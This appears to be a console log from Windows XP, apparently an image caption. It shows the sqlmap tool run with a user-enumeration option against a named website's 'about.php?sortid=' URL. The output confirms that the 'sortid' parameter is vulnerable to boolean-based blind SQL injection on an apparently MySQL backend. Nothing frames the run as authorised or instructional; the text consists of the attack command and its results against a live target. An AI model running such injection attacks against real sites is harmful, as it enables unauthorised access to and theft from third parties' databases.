 sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://www.qdjtx.com/about.php?sortid=6" --user
s
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 14:47:41
[14:47:41] [INFO] using 'C:\Python27\sqlmap\output\www.qdjtx.com\session' as ses
sion file
[14:47:41] [INFO] testing connection to the target url
[14:47:42] [INFO] testing if the url is stable, wait a few seconds
[14:47:44] [INFO] url is stable
[14:47:44] [INFO] testing if GET parameter 'sortid' is dynamic
[14:47:45] [INFO] confirming that GET parameter 'sortid' is dynamic
[14:47:46] [INFO] GET parameter 'sortid' is dynamic
[14:47:46] [INFO] heuristic test shows that GET parameter 'sortid' might be inje
ctable (possible DBMS: MySQL)
[14:47:46] [INFO] testing sql injection on GET parameter 'sortid'
[14:47:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:47:50] [INFO] GET parameter 'sortid' is 'AND boolean-based blind - WHERE or
HAVING clause' injectable